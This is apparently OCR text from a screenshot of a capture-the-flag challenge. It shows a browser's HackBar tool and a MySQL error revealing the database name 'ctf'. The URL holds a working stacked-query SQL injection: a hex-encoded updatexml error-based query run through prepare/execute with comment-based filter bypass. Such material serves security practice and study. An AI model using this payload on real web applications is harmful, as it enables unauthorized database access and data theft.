 OperationalError
MySQLdb.OperationalError: (1105, "XPATH syntax error: '^ctf^'")
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackB
Load URL
http://124.71.184.68:50021/?order=id;SeT@a=0x73656c656374207570646174657865786d6c28312c636f6e63617428275e272c2864617461626173652829292c275e27292c3129;prepare/**/execsql/**/from/**/@a
execute/**/execsql;
Split URL